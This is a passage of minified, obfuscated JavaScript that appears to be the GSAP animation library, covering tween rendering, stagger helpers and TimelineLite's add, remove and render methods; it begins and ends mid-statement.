r,s,l,c,u,h,d,p,f,g=this[_x33225[1430]]?this[_x33225[1464]]():this[_x33225[1465]],m=this[_x33225[1450]],v=this[_x33225[1461]],y=this[_x33225[1421]],_=this[_x33225[1460]],w=this[_x33225[1466]];if(t>=g-1e-7&&t>=0?(this[_x33225[1461]]=g,this[_x33225[1421]]=this[_x33225[1426]],this[_x33225[1422]]&&0!==(1&this[_x33225[1421]])?(this[_x33225[1450]]=0,this[_x33225[1447]]=this[_x33225[1468]][_x33225[1467]]?this[_x33225[1468]][_x33225[1469]](0):0):(this[_x33225[1450]]=_,this[_x33225[1447]]=this[_x33225[1468]][_x33225[1467]]?this[_x33225[1468]][_x33225[1469]](1):1),this[_x33225[1470]]||(r=!0,s=_x33225[1471],n=n||this[_x33225[1451]][_x33225[1472]]),0===_&&(this[_x33225[1455]]||!this[_x33225[1424]][_x33225[1473]]||n)&&(this[_x33225[1449]]===this[_x33225[1451]][_x33225[1460]]&&(t=0),(0>w||0>=t&&t>=-1e-7||w===o&&_x33225[1474]!==this[_x33225[76]])&&w!==t&&(n=!0,w>o&&(s=_x33225[1475])),this[_x33225[1466]]=p=!e||t||w===t?t:o)):1e-7>t?(this[_x33225[1461]]=this[_x33225[1450]]=this[_x33225[1421]]=0,this[_x33225[1447]]=this[_x33225[1468]][_x33225[1467]]?this[_x33225[1468]][_x33225[1469]](0):0,(0!==v||0===_&&w>0)&&(s=_x33225[1475],r=this[_x33225[1470]]),0>t&&(this[_x33225[1476]]=!1,0===_&&(this[_x33225[1455]]||!this[_x33225[1424]][_x33225[1473]]||n)&&(w>=0&&(n=!0),this[_x33225[1466]]=p=!e||t||w===t?t:o)),this[_x33225[1455]]||(n=!0)):(this[_x33225[1461]]=this[_x33225[1450]]=t,0!==this[_x33225[1426]]&&(c=_+this[_x33225[1428]],this[_x33225[1421]]=this[_x33225[1461]]/c>>0,0!==this[_x33225[1421]]&&this[_x33225[1421]]===this[_x33225[1461]]/c&&t>=v&&this[_x33225[1421]]--,this[_x33225[1450]]=this[_x33225[1461]]-this[_x33225[1421]]*c,this[_x33225[1422]]&&0!==(1&this[_x33225[1421]])&&(this[_x33225[1450]]=_-this[_x33225[1450]],f=this[_x33225[1444]]||this[_x33225[1424]][_x33225[1425]],f&&(this[_x33225[1444]]||(f!==!0||this[_x33225[1455]]?this[_x33225[1444]]=f=f===!0?this[_x33225[1468]]:f instanceof Ease?f:Ease[_x33225[136]][f]:(f=this[_x33225[1424]][_x33225[1477]],this[_x33225[1444]]=f=f?f instanceof Ease?f:_x33225[99]==typeof f?new Ease(f,this[_x33225[1424]][_x33225[1478]]):Ease[_x33225[136]][f]||i[_x33225[1479]]:i[_x33225[1479]])),this[_x33225[1447]]=f?1-f[_x33225[1469]]((_-this[_x33225[1450]])/_):0)),this[_x33225[1450]]>_?this[_x33225[1450]]=_:this[_x33225[1450]]<0&&(this[_x33225[1450]]=0)),this[_x33225[1480]]&&!f?(u=this[_x33225[1450]]/_,h=this[_x33225[1480]],d=this[_x33225[1481]],(1===h||3===h&&u>=0.5)&&(u=1-u),3===h&&(u*=2),1===d?u*=u:2===d?u*=u*u:3===d?u*=u*u*u:4===d&&(u*=u*u*u*u),1===h?this[_x33225[1447]]=1-u:2===h?this[_x33225[1447]]=u:this[_x33225[1450]]/_<0.5?this[_x33225[1447]]=u/2:this[_x33225[1447]]=1-u/2):f||(this[_x33225[1447]]=this[_x33225[1468]][_x33225[1469]](this[_x33225[1450]]/_))),m===this[_x33225[1450]]&&!n&&y===this[_x33225[1421]])return void(v!==this[_x33225[1461]]&&this[_x33225[1482]]&&(e||this[_x33225[1483]](_x33225[1484])));if(!this[_x33225[1455]]){if(this[_x33225[1462]](),!this[_x33225[1455]]||this[_x33225[1436]])return;if(!n&&this[_x33225[1457]]&&(this[_x33225[1424]][_x33225[1473]]!==!1&&this[_x33225[1460]]||this[_x33225[1424]][_x33225[1473]]&&!this[_x33225[1460]]))return this[_x33225[1450]]=m,this[_x33225[1461]]=v,this[_x33225[1466]]=w,this[_x33225[1421]]=y,a[_x33225[1485]][_x33225[156]](this),void(this[_x33225[1486]]=[t,e]);!this[_x33225[1450]]||r||f?r&&this[_x33225[1468]][_x33225[1467]]&&!f&&(this[_x33225[1447]]=this[_x33225[1468]][_x33225[1469]](0===this[_x33225[1450]]?0:1)):this[_x33225[1447]]=this[_x33225[1468]][_x33225[1469]](this[_x33225[1450]]/_);}for(this[_x33225[1486]]!==!1&&(this[_x33225[1486]]=!1),this[_x33225[1476]]||!this[_x33225[1487]]&&this[_x33225[1450]]!==m&&t>=0&&(this[_x33225[1476]]=!0),0===v&&(2===this[_x33225[1455]]&&t>0&&this[_x33225[1462]](),this[_x33225[1488]]&&(t>=0?this[_x33225[1488]][_x33225[1431]](t,e,n):s||(s=_x33225[1489])),this[_x33225[1424]][_x33225[1490]]&&(0!==this[_x33225[1461]]||0===_)&&(e||this[_x33225[1483]](_x33225[1490]))),l=this[_x33225[1457]];l;)l[_x33225[61]]?l[_x33225[558]][l[_x33225[986]]](l[_x33225[48]]*this[_x33225[1447]]+l[_x33225[47]]):l[_x33225[558]][l[_x33225[986]]]=l[_x33225[48]]*this[_x33225[1447]]+l[_x33225[47]],l=l[_x33225[1463]];this[_x33225[1482]]&&(0>t&&this[_x33225[1488]]&&this[_x33225[1449]]&&this[_x33225[1488]][_x33225[1431]](t,e,n),e||(this[_x33225[1461]]!==v||s)&&this[_x33225[1483]](_x33225[1484])),this[_x33225[1421]]!==y&&(e||this[_x33225[1436]]||this[_x33225[1424]][_x33225[1491]]&&this[_x33225[1483]](_x33225[1491])),s&&(!this[_x33225[1436]]||n)&&(0>t&&this[_x33225[1488]]&&!this[_x33225[1482]]&&this[_x33225[1449]]&&this[_x33225[1488]][_x33225[1431]](t,e,n),r&&(this[_x33225[1451]][_x33225[1472]]&&this[_x33225[1452]](!1,!1),this[_x33225[1476]]=!1),!e&&this[_x33225[1424]][s]&&this[_x33225[1483]](s),0===_&&this[_x33225[1466]]===o&&p!==o&&(this[_x33225[1466]]=0));},s[_x33225[1167]]=function(t,e,i){return new s(t,e,i);},s[_x33225[1492]]=function(t,e,i){return i[_x33225[1493]]=!0,i[_x33225[1448]]=0!=i[_x33225[1448]],new s(t,e,i);},s[_x33225[1494]]=function(t,e,i,n){return n[_x33225[1495]]=i,n[_x33225[1448]]=0!=n[_x33225[1448]]&&0!=i[_x33225[1448]],new s(t,e,n);},s[_x33225[1496]]=s[_x33225[1497]]=function(t,e,o,a,u,d,p){a=a||0;var f,g,m,v,y=0,_=[],w=function(){o[_x33225[1471]]&&o[_x33225[1471]][_x33225[181]](o[_x33225[1498]]||this,arguments),u[_x33225[181]](p||o[_x33225[1499]]||this,d||h);},b=o[_x33225[1168]],x=o[_x33225[1495]]&&o[_x33225[1495]][_x33225[1168]];for(c(t)||(_x33225[107]==typeof t&&(t=i[_x33225[481]](t)||t),l(t)&&(t=n(t))),t=t||[],0>a&&(t=n(t),t[_x33225[502]](),a*=-1),f=t[_x33225[13]]-1,m=0;f>=m;m++){g={};for(v in o)g[v]=o[v];if(b&&(r(g,t,m),null!=g[_x33225[266]]&&(e=g[_x33225[266]],delete g[_x33225[266]])),x){x=g[_x33225[1495]]={};for(v in o[_x33225[1495]])x[v]=o[_x33225[1495]][v];r(g[_x33225[1495]],t,m);}g[_x33225[759]]=y+(g[_x33225[759]]||0),m===f&&u&&(g[_x33225[1471]]=w),_[m]=new s(t[m],e,g),y+=a;}return _;},s[_x33225[1500]]=s[_x33225[1501]]=function(t,e,i,n,r,o,a){return i[_x33225[1493]]=!0,i[_x33225[1448]]=0!=i[_x33225[1448]],s[_x33225[1496]](t,e,i,n,r,o,a);},s[_x33225[1502]]=s[_x33225[1503]]=function(t,e,i,n,r,o,a,l){return n[_x33225[1495]]=i,n[_x33225[1448]]=0!=n[_x33225[1448]]&&0!=i[_x33225[1448]],s[_x33225[1496]](t,e,n,r,o,a,l);},s[_x33225[1504]]=function(t,e,i,n,r){return new s(e,0,{delay:t,onComplete:e,onCompleteParams:i,callbackScope:n,onReverseComplete:e,onReverseCompleteParams:i,immediateRender:!1,useFrames:r,overwrite:0});},s[_x33225[733]]=function(t,e){return new s(t,0,e);},s[_x33225[1505]]=function(t){return i[_x33225[1440]](t,!0)[_x33225[13]]>0;};var d=function(t,e){for(var n=[],r=0,s=t[_x33225[1506]];s;)s instanceof i?n[r++]=s:(e&&(n[r++]=s),n=n[_x33225[135]](d(s,e)),r=n[_x33225[13]]),s=s[_x33225[1463]];return n;},p=s[_x33225[1507]]=function(e){return d(t[_x33225[1508]],e)[_x33225[135]](d(t[_x33225[1509]],e));};s[_x33225[1510]]=function(t,i,n,r){null==i&&(i=!0),null==n&&(n=!0);var s,o,a,l=p(0!=r),c=l[_x33225[13]],u=i&&n&&r;for(a=0;c>a;a++)o=l[a],(u||o instanceof e||(s=o[_x33225[605]]===o[_x33225[1424]][_x33225[1471]])&&n||i&&!s)&&(t?o[_x33225[1511]](o[_x33225[1470]]?0:o[_x33225[1464]]()):o[_x33225[1452]](!1,!1));},s[_x33225[1512]]=function(t,e){if(null!=t){var r,o,u,h,d,p=a[_x33225[1513]];if(_x33225[107]==typeof t&&(t=i[_x33225[481]](t)||t),l(t)&&(t=n(t)),c(t))for(h=t[_x33225[13]];--h>-1;)s[_x33225[1512]](t[h],e);else{r=[];for(u in p)for(o=p[u][_x33225[605]][_x33225[194]];o;)o===t&&(r=r[_x33225[135]](p[u][_x33225[267]])),o=o[_x33225[194]];for(d=r[_x33225[13]],h=0;d>h;h++)e&&r[h][_x33225[1511]](r[h][_x33225[1464]]()),r[h][_x33225[1452]](!1,!1);}}};var f=function(t,i,n,r){i=i!==!1,n=n!==!1,r=r!==!1;for(var s,o,a=p(r),l=i&&n&&r,c=a[_x33225[13]];--c>-1;)o=a[c],(l||o instanceof e||(s=o[_x33225[605]]===o[_x33225[1424]][_x33225[1471]])&&n||i&&!s)&&o[_x33225[1172]](t);};return s[_x33225[1514]]=function(t,e,i){f(!0,t,e,i);},s[_x33225[1515]]=function(t,e,i){f(!1,t,e,i);},s[_x33225[1516]]=function(e){var n=t[_x33225[1508]],r=i[_x33225[1442]][_x33225[963]];return arguments[_x33225[13]]?(e=e||o,n[_x33225[1449]]=r-(r-n[_x33225[1449]])*n[_x33225[1517]]/e,n=t[_x33225[1509]],r=i[_x33225[1442]][_x33225[1518]],n[_x33225[1449]]=r-(r-n[_x33225[1449]])*n[_x33225[1517]]/e,n[_x33225[1517]]=t[_x33225[1508]][_x33225[1517]]=e,e):n[_x33225[1517]];},u[_x33225[282]]=function(t,e){return arguments[_x33225[13]]?this[_x33225[1511]](this[_x33225[266]]()*(this[_x33225[1422]]&&0!==(1&this[_x33225[1421]])?1-t:t)+this[_x33225[1421]]*(this[_x33225[1460]]+this[_x33225[1428]]),e):this[_x33225[1450]]/this[_x33225[266]]();},u[_x33225[1519]]=function(t,e){return arguments[_x33225[13]]?this[_x33225[1511]](this[_x33225[1464]]()*t,e):this[_x33225[1461]]/this[_x33225[1464]]();},u[_x33225[963]]=function(t,e){return arguments[_x33225[13]]?(this[_x33225[1430]]&&this[_x33225[1464]](),t>this[_x33225[1460]]&&(t=this[_x33225[1460]]),this[_x33225[1422]]&&0!==(1&this[_x33225[1421]])?t=this[_x33225[1460]]-t+this[_x33225[1421]]*(this[_x33225[1460]]+this[_x33225[1428]]):0!==this[_x33225[1426]]&&(t+=this[_x33225[1421]]*(this[_x33225[1460]]+this[_x33225[1428]])),this[_x33225[1511]](t,e)):this[_x33225[1450]];},u[_x33225[266]]=function(e){return arguments[_x33225[13]]?t[_x33225[233]][_x33225[266]][_x33225[105]](this,e):this[_x33225[1460]];},u[_x33225[1464]]=function(t){return arguments[_x33225[13]]?-1===this[_x33225[1426]]?this:this[_x33225[266]]((t-this[_x33225[1426]]*this[_x33225[1428]])/(this[_x33225[1426]]+1)):(this[_x33225[1430]]&&(this[_x33225[1465]]=-1===this[_x33225[1426]]?999999999999:this[_x33225[1460]]*(this[_x33225[1426]]+1)+this[_x33225[1428]]*this[_x33225[1426]],this[_x33225[1430]]=!1),this[_x33225[1465]]);},u[_x33225[1427]]=function(t){return arguments[_x33225[13]]?(this[_x33225[1426]]=t,this[_x33225[1445]](!0)):this[_x33225[1426]];},u[_x33225[1429]]=function(t){return arguments[_x33225[13]]?(this[_x33225[1428]]=t,this[_x33225[1445]](!0)):this[_x33225[1428]];},u[_x33225[1423]]=function(t){return arguments[_x33225[13]]?(this[_x33225[1422]]=t,this):this[_x33225[1422]];},s;},!0),_gsScope[_x33225[1416]](_x33225[1520],[_x33225[1418],_x33225[1419],_x33225[1420]],function(t,e,i){var n=function(t){e[_x33225[105]](this,t),this[_x33225[1521]]={},this[_x33225[1472]]=this[_x33225[1424]][_x33225[1472]]===!0,this[_x33225[1522]]=this[_x33225[1424]][_x33225[1522]]===!0,this[_x33225[1523]]=!0,this[_x33225[1482]]=this[_x33225[1424]][_x33225[1484]];var i,n,r=this[_x33225[1424]];for(n in r)i=r[n],l(i)&&-1!==i[_x33225[30]](_x33225[29])[_x33225[14]](_x33225[1524])&&(r[n]=this[_x33225[1525]](i));l(r[_x33225[267]])&&this[_x33225[182]](r[_x33225[267]],0,r[_x33225[1526]],r[_x33225[1527]]);},r=1e-10,s=i[_x33225[1432]],o=n[_x33225[1432]]={},a=s[_x33225[1433]],l=s[_x33225[134]],c=s[_x33225[1485]],u=s[_x33225[1528]],h=_gsScope[_x33225[1416]][_x33225[1529]],d=function(t){var e,i={};for(e in t)i[e]=t[e];return i;},p=function(t,e,i){var n,r,s=t[_x33225[1168]];for(n in s)r=s[n],t[n]=_x33225[99]==typeof r?r(i,e[i]):r[i%r[_x33225[13]]];delete t[_x33225[1168]];},f=o[_x33225[1530]]=function(){},g=function(t){var e,i=[],n=t[_x33225[13]];for(e=0;e!==n;i[_x33225[156]](t[e++]));return i;},m=n[_x33225[233]]=new e();return n[_x33225[1434]]=_x33225[1435],m[_x33225[6]]=n,m[_x33225[1437]]()[_x33225[1436]]=m[_x33225[1531]]=m[_x33225[1532]]=!1,m[_x33225[1167]]=function(t,e,n,r){var s=n[_x33225[1427]]&&h[_x33225[1417]]||i;return e?this[_x33225[182]](new s(t,e,n),r):this[_x33225[733]](t,n,r);},m[_x33225[1492]]=function(t,e,n,r){return this[_x33225[182]]((n[_x33225[1427]]&&h[_x33225[1417]]||i)[_x33225[1492]](t,e,n),r);},m[_x33225[1494]]=function(t,e,n,r,s){var o=r[_x33225[1427]]&&h[_x33225[1417]]||i;return e?this[_x33225[182]](o[_x33225[1494]](t,e,n,r),s):this[_x33225[733]](t,r,s);},m[_x33225[1496]]=function(t,e,r,s,o,l,c,u){var h,f,m=new n({onComplete:l,onCompleteParams:c,callbackScope:u,smoothChildTiming:this[_x33225[1522]]}),v=r[_x33225[1168]];for(_x33225[107]==typeof t&&(t=i[_x33225[481]](t)||t),t=t||[],a(t)&&(t=g(t)),s=s||0,0>s&&(t=g(t),t[_x33225[502]](),s*=-1),f=0;f<t[_x33225[13]];f++)h=d(r),h[_x33225[1495]]&&(h[_x33225[1495]]=d(h[_x33225[1495]]),h[_x33225[1495]][_x33225[1168]]&&p(h[_x33225[1495]],t,f)),v&&(p(h,t,f),null!=h[_x33225[266]]&&(e=h[_x33225[266]],delete h[_x33225[266]])),m[_x33225[1167]](t[f],e,h,f*s);return this[_x33225[182]](m,o);},m[_x33225[1500]]=function(t,e,i,n,r,s,o,a){return i[_x33225[1448]]=0!=i[_x33225[1448]],i[_x33225[1493]]=!0,this[_x33225[1496]](t,e,i,n,r,s,o,a);},m[_x33225[1502]]=function(t,e,i,n,r,s,o,a,l){return n[_x33225[1495]]=i,n[_x33225[1448]]=0!=n[_x33225[1448]]&&0!=i[_x33225[1448]],this[_x33225[1496]](t,e,n,r,s,o,a,l);},m[_x33225[105]]=function(t,e,n,r){return this[_x33225[182]](i[_x33225[1504]](0,t,e,n),r);},m[_x33225[733]]=function(t,e,n){return n=this[_x33225[1533]](n,0,!0),null==e[_x33225[1448]]&&(e[_x33225[1448]]=n===this[_x33225[1450]]&&!this[_x33225[1487]]),this[_x33225[182]](new i(t,0,e),n);},n[_x33225[1534]]=function(t,e){t=t||{},null==t[_x33225[1522]]&&(t[_x33225[1522]]=!0);var r,s,o=new n(t),a=o[_x33225[1451]];for(null==e&&(e=!0),a[_x33225[1535]](o,!0),o[_x33225[1449]]=0,o[_x33225[1466]]=o[_x33225[1450]]=o[_x33225[1461]]=a[_x33225[1450]],r=a[_x33225[1506]];r;)s=r[_x33225[1463]],e&&r instanceof i&&r[_x33225[605]]===r[_x33225[1424]][_x33225[1471]]||o[_x33225[182]](r,r[_x33225[1449]]-r[_x33225[1454]]),r=s;return a[_x33225[182]](o,0),o;},m[_x33225[182]]=function(r,s,o,a){var c,u,h,d,p,f;if(_x33225[102]!=typeof s&&(s=this[_x33225[1533]](s,0,!0,r)),!(r instanceof t)){if(r instanceof Array||r&&r[_x33225[156]]&&l(r)){for(o=o||_x33225[734],a=a||0,c=s,u=r[_x33225[13]],h=0;u>h;h++)l(d=r[h])&&(d=new n({tweens:d})),this[_x33225[182]](d,c),_x33225[107]!=typeof d&&_x33225[99]!=typeof d&&(_x33225[1536]===o?c=d[_x33225[1449]]+d[_x33225[1464]]()/d[_x33225[1517]]:_x33225[149]===o&&(d[_x33225[1449]]-=d[_x33225[759]]())),c+=a;return this[_x33225[1445]](!0);}if(_x33225[107]==typeof r)return this[_x33225[1537]](r,s);if(_x33225[99]!=typeof r)throw _x33225[1538]+r+_x33225[1539];r=i[_x33225[1504]](0,r);}if(e[_x33225[233]][_x33225[182]][_x33225[105]](this,r,s),r[_x33225[1450]]&&r[_x33225[1431]]((this[_x33225[1540]]()-r[_x33225[1449]])*r[_x33225[1517]],!1,!1),(this[_x33225[1436]]||this[_x33225[1450]]===this[_x33225[1460]])&&!this[_x33225[1487]]&&this[_x33225[1460]]<this[_x33225[266]]())for(p=this,f=p[_x33225[1540]]()>r[_x33225[1449]];p[_x33225[1451]];)f&&p[_x33225[1451]][_x33225[1522]]?p[_x33225[1511]](p[_x33225[1461]],!0):p[_x33225[1436]]&&p[_x33225[1452]](!0,!1),p=p[_x33225[1451]];return this;},m[_x33225[599]]=function(e){if(e instanceof t){this[_x33225[1535]](e,!1);var i=e[_x33225[1451]]=e[_x33225[1424]][_x33225[1541]]?t[_x33225[1509]]:t[_x33225[1508]];return e[_x33225[1449]]=(e[_x33225[1487]]?e[_x33225[1542]]:i[_x33225[1450]])-(e[_x33225[1470]]?e[_x33225[1464]]()-e[_x33225[1461]]:e[_x33225[1461]])/e[_x33225[1517]],this;}if(e instanceof Array||e&&e[_x33225[156]]&&l(e)){for(var n=e[_x33225[13]];--n>-1;)this[_x33225[599]](e[n]);return this;}return _x33225[107]==typeof e?this[_x33225[1543]](e):this[_x33225[1437]](null,e);},m[_x33225[1535]]=function(t,i){e[_x33225[233]][_x33225[1535]][_x33225[105]](this,t,i);var n=this[_x33225[1544]];return n?this[_x33225[1450]]>this[_x33225[266]]()&&(this[_x33225[1450]]=this[_x33225[1460]],this[_x33225[1461]]=this[_x33225[1465]]):this[_x33225[1450]]=this[_x33225[1461]]=this[_x33225[1460]]=this[_x33225[1465]]=0,this;},m[_x33225[677]]=function(t,e){return this[_x33225[182]](t,this[_x33225[1533]](null,e,!0,t));},m[_x33225[1453]]=m[_x33225[1545]]=function(t,e,i,n){return this[_x33225[182]](t,e||0,i,n);},m[_x33225[1546]]=function(t,e,i,n){return this[_x33225[182]](t,this[_x33225[1533]](null,e,!0,t),i,n);},m[_x33225[1537]]=function(t,e){return this[_x33225[1521]][t]=this[_x33225[1533]](e),this;},m[_x33225[1547]]=function(t,e,n,r){var s=i[_x33225[1504]](0,f,n,r||this);return s[_x33225[1424]][_x33225[1471]]=s[_x33225[1424]][_x33225[1475]]=e,s[_x33225[76]]=_x33225[1474],this[_x33225[1532]]=!0,this[_x33225[182]](s,t);},m[_x33225[1543]]=function(t){return delete this[_x33225[1521]][t],this;},m[_x33225[1548]]=function(t){return null!=this[_x33225[1521]][t]?this[_x33225[1521]][t]:-1;},m[_x33225[1533]]=function(e,i,n,r){var s,o;if(r instanceof t&&r[_x33225[1549]]===this)this[_x33225[599]](r);else if(r&&(r instanceof Array||r[_x33225[156]]&&l(r)))for(o=r[_x33225[13]];--o>-1;)r[o]instanceof t&&r[o][_x33225[1549]]===this&&this[_x33225[599]](r[o]);if(s=this[_x33225[266]]()>99999999999?this[_x33225[1551]]()[_x33225[1550]](!1):this[_x33225[1460]],_x33225[107]==typeof i)return this[_x33225[1533]](i,n&&_x33225[102]==typeof e&&null==this[_x33225[1521]][i]?e-s:0,n);if(i=i||0,_x33225[107]!=typeof e||!isNaN(e)&&null==this[_x33225[1521]][e])null==e&&(e=s);else{if(o=e[_x33225[14]](_x33225[372]),-1===o)return null==this[_x33225[1521]][e]?n?this[_x33225[1521]][e]=s+i:i:this[_x33225[1521]][e]+i;i=parseInt(e[_x33225[38]](o-1)+_x33225[728],10)*Number(e[_x33225[1025]](o+1)),e=o>1?this[_x33225[1533]](e[_x33225[1025]](0,o-1),0,n):s;}return Number(e)+i;},m[_x33225[1552]]=function(t,e){return this[_x33225[1511]](_x33225[102]==typeof t?t:this[_x33225[1533]](t),e!==!1);},m[_x33225[278]]=function(){return this[_x33225[1172]](!0);},m[_x33225[1553]]=function(t,e){return this[_x33225[1554]](t,e);},m[_x33225[1555]]=function(t,e){return this[_x33225[1169]](t,e);},m[_x33225[1431]]=function(t,e,i){this[_x33225[1436]]&&this[_x33225[1452]](!0,!1);var n,s,o,a,l,h,d,p=this[_x33225[1430]]?this[_x33225[1464]]():this[_x33225[1465]],f=this[_x33225[1450]],g=this[_x33225[1449]],m=this[_x33225[1517]],v=this[_x33225[1487]];if(t>=p-1e-7&&t>=0)this[_x33225[1461]]=this[_x33225[1450]]=p,this[_x33225[1470]]||this[_x33225[1556]]()||(s=!0,a=_x33225[1471],l=!!this[_x33225[1451]][_x33225[1472]],0===this[_x33225[1460]]&&(0>=t&&t>=-1e-7||this[_x33225[1466]]<0||this[_x33225[1466]]===r)&&this[_x33225[1466]]!==t&&this[_x33225[1506]]&&(l=!0,this[_x33225[1466]]>r&&(a=_x33225[1475]))),this[_x33225[1466]]=this[_x33225[1460]]||!e||t||this[_x33225[1466]]===t?t:r,t=p+0.0001;else if(1e-7>t)if(this[_x33225[1461]]=this[_x33225[1450]]=0,(0!==f||0===this[_x33225[1460]]&&this[_x33225[1466]]!==r&&(this[_x33225[1466]]>0||0>t&&this[_x33225[1466]]>=0))&&(a=_x33225[1475],s=this[_x33225[1470]]),0>t)this[_x33225[1476]]=!1,this[_x33225[1451]][_x33225[1472]]&&this[_x33225[1470]]?(l=s=!0,a=_x33225[1475]):this[_x33225[1466]]>=0&&this[_x33225[1506]]&&(l=!0),this[_x33225[1466]]=t;else{if(this[_x33225[1466]]=this[_x33225[1460]]||!e||t||this[_x33225[1466]]===t?t:r,0===t&&s)for(n=this[_x33225[1506]];n&&0===n[_x33225[1449]];)n[_x33225[1460]]||(s=!1),n=n[_x33225[1463]];t=0,this[_x33225[1455]]||(l=!0);}else{if(this[_x33225[1532]]&&!this[_x33225[1531]]&&!e){if(t>=f)for(n=this[_x33225[1506]];n&&n[_x33225[1449]]<=t&&!h;)n[_x33225[1460]]||_x33225[1474]!==n[_x33225[76]]||n[_x33225[1447]]||0===n[_x33225[1449]]&&0===this[_x33225[1466]]||(h=n),n=n[_x33225[1463]];else for(n=this[_x33225[1544]];n&&n[_x33225[1449]]>=t&&!h;)n[_x33225[1460]]||_x33225[1474]===n[_x33225[76]]&&n[_x33225[1466]]>0&&(h=n),n=n[_x33225[1557]];h&&(this[_x33225[1450]]=t=h[_x33225[1449]],this[_x33225[1461]]=t+this[_x33225[1421]]*(this[_x33225[1465]]+this[_x33225[1428]]));}this[_x33225[1461]]=this[_x33225[1450]]=this[_x33225[1466]]=t;}if(this[_x33225[1450]]!==f&&this[_x33225[1506]]||i||l||h){if(this[_x33225[1455]]||(this[_x33225[1455]]=!0),this[_x33225[1476]]||!this[_x33225[1487]]&&this[_x33225[1450]]!==f&&t>0&&(this[_x33225[1476]]=!0),0===f&&this[_x33225[1424]][_x33225[1490]]&&(0===this[_x33225[1450]]&&this[_x33225[1460]]||e||this[_x33225[1483]](_x33225[1490])),d=this[_x33225[1450]],d>=f)for(n=this[_x33225[1506]];n&&(o=n[_x33225[1463]],d===this[_x33225[1450]]&&(!this[_x33225[1487]]||v));)(n[_x33225[1476]]||n[_x33225[1449]]<=d&&!n[_x33225[1487]]&&!n[_x33225[1436]])&&(h===n&&this[_x33225[1169]](),n[_x33225[1470]]?n[_x33225[1431]]((n[_x33225[1430]]?n[_x33225[1464]]():n[_x33225[1465]])-(t-n[_x33225[1449]])*n[_x33225[1517]],e,i):n[_x33225[1431]]((t-n[_x33225[1449]])*n[_x33225[1517]],e,i)),n=o;else for(n=this[_x33225[1544]];n&&(o=n[_x33225[1557]],d===this[_x33225[1450]]&&(!this[_x33225[1487]]||v));){if(n[_x33225[1476]]||n[_x33225[1449]]<=f&&!n[_x33225[1487]]&&!n[_x33225[1436]]){if(h===n){for(h=n[_x33225[1557]];h&&h[_x33225[1550]]()>this[_x33225[1450]];)h[_x33225[1431]](h[_x33225[1470]]?h[_x33225[1464]]()-(t-h[_x33225[1449]])*h[_x33225[1517]]:(t-h[_x33225[1449]])*h[_x33225[1517]],e,i),h=h[_x33225[1557]];h=null,this[_x33225[1169]]();}n[_x33225[1470]]?n[_x33225[1431]]((n[_x33225[1430]]?n[_x33225[1464]]():n[_x33225[1465]])-(t-n[_x33225[1449]])*n[_x33225[1517]],e,i):n[_x33225[1431]]((t-n[_x33225[1449]])*n[_x33225[1517]],e,i);}n=o;}this[_x33225[1482]]&&(e||(c[_x33225[13]]&&u(),this[_x33225[1483]](_x33225[1484]))),a&&(this[_x33225[1436]]||(g===this[_x33225[1449]]||m!==this[_x33225[1517]])&&(0===this[_x33225[1450]]||p>=this[_x33225[1464]]())&&(s&&(c[_x33225[13]]&&u(),this[_x33225[1451]][_x33225[1472]]&&this[_x33225[1452]](!1,!1),this[_x33225[1476]]=!1),!e&&this[_x33225[1424]][a]&&this[_x33225[1483]](a)));}},m[_x33225[1556]]=function(){for(var t=this[_x33225[1506]];t;){if(t[_x33225[1487]]||t instanceof n&&t[_x33225[1556]]())return!0;t=t[_x33225[1463]];}return!1;},m[_x33225[1558]]=function(t,e,n,r){r=r||-9999999999;for(var s=[],o=this[_x33225[1506]],a=0;o;)o[_x33225[1449]]<r||(o instanceof i?e!==!1&&(s[a++]=o):(n!==!1&&(s[a++]=o),t!==!1&&(s=s[_x33225[135]](o[_x33225[1558]](!0,e,n)),a=s[_x33225[13]]))),o=o[_x33225[1463]];return s;},m[_x33225[1440]]=function(t,e){var n,r,s=this[_x33225[1436]],o=[],a=0;for(s&&this[_x33225[1452]](!0,!0),n=i[_x33225[1440]](t),r=n[_x33225[13]];--r>-1;)(n[r][_x33225[1549]]===this||e&&this[_x33225[1559]](n[r]))&&(o[a++]=n[r]);return s&&this[_x33225[1452]](!1,!0),o;},m[_x33225[1551]]=function(){return this[_x33225[1560]];},m[_x33225[1559]]=function(t){for(var e=t[_x33225[1549]];e;){if(e===this)return!0;e=e[_x33225[1549]];}return!1;},m[_x33225[1561]]=function(t,e,i){i=i||0;for(var n,r=this[_x33225[1506]],s=this[_x33225[1521]];r;)r[_x33225[1449]]>=i&&(r[_x33225[1449]]+=t),r=r[_x33225[1463]];if(e)for(n in s)s[n]>=i&&(s[n]+=t);return this[_x33225[1445]](!0);},m[_x33225[1562]]=function(t,e){if(!t&&!e)return this[_x33225[1452]](!1,!1);for(var i=e?this[_x33225[1440]](e):this[_x33225[1558]](!0,!0,!1),n=i[_x33225[13]],r=!1;--n>-1;)i[n][_x33225[1562]](t,e)&&(r=!0);return r;},m[_x33225[1372]]=function(t){var e=this[_x33225[1558]](!1,!0,!0),i=e[_x33225[13]];for(this[_x33225[1450]]=this[_x33225[1461]]=0;--i>-1;)e[i][_x33225[1452]](!1,!1);return t!==!1&&(this[_x33225[1521]]={}),this[_x33225[1445]](!0);},m[_x33225[1443]]=function(){for(var e=this[_x33225[1506]];e;)e[_x33225[1443]](),e=e[_x33225[1463]];return t[_x33225[233]][_x33225[1443]][_x33225[105]](this);},m[_x33225[1452]]=function(t,i){if(t===this[_x33225[1436]])for(var n=this[_x33225[1506]];n;)n[_x33225[1452]](t,!0),n=n[_x33225[1463]];return e[_x33225[233]][_x33225[1452]][_x33225[105]](this,t,i);},m[_x33225[1511]]=function(e,i,n){this[_x33225[1531]]=!0;var r=t[_x33225[233]][_x33225[1511]][_x33225[181]](this,arguments);return this[_x33225[1531]]=!1,r;},m[_x33225[266]]=function(t){return arguments[_x33225[13]]?(0!==this[_x33225[266]]()&&0!==t&&this[_x33225[1563]](this[_x33225[1460]]/t),this):(this[_x33225[1430]]&&this[_x33225[1464]](),this[_x33225[1460]]);},m[_x33225[1464]]=function(t){if(!arguments[_x33225[13]]){if(this[_x33225[1430]]){for(var 